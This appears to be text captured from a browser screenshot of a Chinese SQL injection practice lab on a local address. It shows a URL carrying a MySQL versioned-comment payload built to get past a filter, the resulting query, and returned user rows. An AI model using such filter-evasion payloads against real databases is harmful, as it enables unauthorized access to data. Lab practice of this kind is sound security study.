 192.168.91.128/sql.php?sql=1/*!50001and-- qwe/*%0A1=1*/
火狐官方站点 新手上路 常用网址 京东商城 vm 靶场 宝塔面板·腾讯云专享版
登陆成功!
1
1
admin
admin
admnin
admnin
select * from userinfo where id = 1/*!50001and-- qwe/* 1=1*/
1/*!50001and-- qwe/* 1=1*/